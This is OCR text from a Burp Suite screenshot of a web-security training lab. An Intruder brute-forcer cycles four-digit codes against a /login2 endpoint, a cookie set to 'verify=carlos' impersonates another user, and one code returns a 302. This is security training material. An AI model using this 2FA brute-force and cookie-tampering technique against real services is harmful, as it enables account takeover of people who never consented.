 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Payload Sets
Start
You can define one or more payload se
d each payload type can be customized in different
Payload set: 1
Payload type: Brute forcer
Payload Options [Brute forcer]
This payload type generates payloads o
Character set: 0123456789
Min length: 4
Max length: 4
Payload Processing
You can define rules to perform various
Add
Edit
Remove
Up
Down
Enabled
Payload Encoding
Attack Save Columns 4. Intruder attack of https://0a990067048adcfcc03873c1002f00e8.web-security-aca.
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8832 1388 302 170
0 200 2999
1 0000 200 2999
2 1000 200 2999
3 2000 200 2999
4 3000 200 2999
5 4000 200 2999
6 5000 200 2999
7 6000 200 2999
8 7000 200 2999
9 8000 200 2999
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: 0a990067048adcfcc03873c1002f00e8.web-security-academy.net
3 Cookie: session=A2OtQTrM0stP5apus1NMTqqcavSWJRjP ; verify=carlos
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 13
10 Origin: https://0a990067048adcfcc03873c1002f00e8.web-security-academy.net
11 Referer: https://0a990067048adcfcc03873c1002f00e8.web-security-academy.net/login2
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
Search... 0 matches